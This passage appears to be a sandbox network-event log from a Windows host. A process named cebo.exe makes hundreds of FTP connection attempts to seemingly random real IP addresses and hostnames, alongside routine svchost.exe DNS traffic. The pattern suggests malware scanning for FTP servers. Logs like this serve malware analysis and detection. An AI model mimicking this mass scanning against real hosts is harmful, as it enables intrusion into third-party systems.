- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (136))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59102 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63318 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 201.199.47.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> net47-2.perm.ertelecom.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> xd9babb02.dyn.telefonica.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61266 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))

Process P0 (cebo.exe)'s network events

- TCP Connect (javi-PC.localdomain:dynport-> www1.cupcino.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.157.59.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 82.99.198.2.parsonline.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.8.81.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.116.209.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 238-2.loyno.edu:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 228.176.201.2:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (22))
- TCP Disconnect (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.119.140.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65-122-143-2.dia.static.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.125.147.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.229.39.62.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201-43-191-2.dsl.telesp.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 191.46.211.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.35.173.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ensync-network-solutions-gw.telkom-ipnet.co.za:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.43.55.2:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> www1.cupcino.com:ftp (42))
- TCP Send (javi-PC.localdomain:dynport-> www1.cupcino.com:ftp (10))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 234.176.202.2:0 (0))
- TCP Receive (javi-PC.localdomain:dynport-> www1.cupcino.com:ftp (31))
- TCP Send (javi-PC.localdomain:dynport-> www1.cupcino.com:ftp (12))
- TCP Receive (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (38))
- TCP Send (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (15))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 136.127.250.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.145.250.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pt24975.stir.ac.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.50.242.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.42.78.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.240.185.35.bc.googleusercontent.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.200.81.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.42.78.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.48.119.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 027cfa02.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> vc-gp-n-41-13-208-2.umts.vodacom.co.za:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.jz.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p76ed1402.ngsknt01.ap.so-net.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.63.69.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.59.175.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.205.166.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 103.0.233.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.250.220.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.220.116.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.6.33.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 184.16.46.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-163.121.156.2.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.117.234.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.233.136.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cbshost-24-249-149-2.sbcox.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> mgla.fltops.jpl.nasa.gov:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.128.75.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 58.57.229.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.209.77.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50-119-70-2.acedatacenter.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.75.67.223.static.js.chinamobile.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.159.151.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-24-97-70-2.nys.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.20.233.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.1.185.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ool-18b94602.dyn.optonline.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic.libertypr.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 150.118.81.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 106.115.48.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.229.202.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 72.227.254.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.54.25.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 211.51.9.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.222.249.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dup-200-66-240-2.prodigy.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128-69-245-2.broadband.corbina.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.47.156.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.77.113.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> college-hall-17-2.gallaudet.edu:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> AWBL17-2.qubee.com.bd:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.234.17.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.129.85.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.201.213.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.110.24.2:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 10.245.17.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 178.20.240.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-32-dynamic.17-79-r.retail.telecomitalia.it:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 164.135.84.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.24.247.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65498 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> softbank220019125002.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.15.253.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108-79-193-2.lightspeed.brhmal.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (73))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59217 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65498 (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 119.91.167.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59217 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (73))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 194.117.71.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ufftec-gw.ufftec.unict.it:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 115.215.134.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 75.37.48.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.2-123-205-178.kgts.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p4FEC1F02.dip0.t-ipconnect.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.217.191.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.221.193.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217-8-29-2.ppp.onetel.net.uk:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 187-74-42-2.dsl.telesp.net.br:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 43.167.185.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 122.97.26.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-249-153-2-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.115.179.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.163.225.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mo110-160-219-2.air.mopera.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (70))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (65))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (69))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 163.191.51.2:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 163.191.51.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 87.70.151.2:ftp (0))
